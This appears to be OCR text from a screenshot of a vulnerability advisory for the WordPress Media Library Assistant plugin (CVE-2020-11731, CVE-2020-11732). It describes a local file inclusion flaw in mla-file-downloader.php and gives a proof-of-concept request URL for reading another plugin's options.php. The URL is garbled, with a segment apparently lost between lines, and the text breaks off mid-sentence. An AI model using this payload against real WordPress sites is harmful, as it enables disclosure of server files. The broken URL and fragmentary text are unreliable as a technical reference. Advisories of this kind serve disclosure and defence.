
# CVE : CVE-2020-11731, CVE-2020-11732

----Local File Inclusion---------------
-------------

There is a file inclusion vulnerability 
in the mla-file-downloader.php file. 
Example:

http://server/wordpress/wp-
content/plugins/media-library-
assistant/includes/mla-file-
downloader.php?
mla_download_type=text/html&mla_download_fil
5.3.2-2\apps\wordpress\htdocs\wp-
content\plugins\updraftplus\options.php

Visiting the above URL would lead to 
disclosure of the contents of 
options.php. Note that this 